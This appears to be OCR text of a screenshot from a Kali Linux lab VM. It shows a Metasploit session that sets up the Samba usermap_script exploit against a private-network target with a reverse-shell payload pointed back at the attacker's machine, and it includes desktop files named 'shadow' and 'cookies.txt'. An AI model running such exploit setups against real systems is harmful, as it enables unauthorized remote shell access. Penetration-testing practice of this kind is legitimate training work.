 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15:36
kali@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS
RHOSTS =>
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.40
RHOSTS => 192.168.1.40
msf6 exploit(multi/samba/usermap_script) > set LPORT 445
LPORT => 445
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.40 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
File System
Home
ret.txt
wordlists
scan.html
cookies.txt
shadow
KALI
CTRL (DESTRA)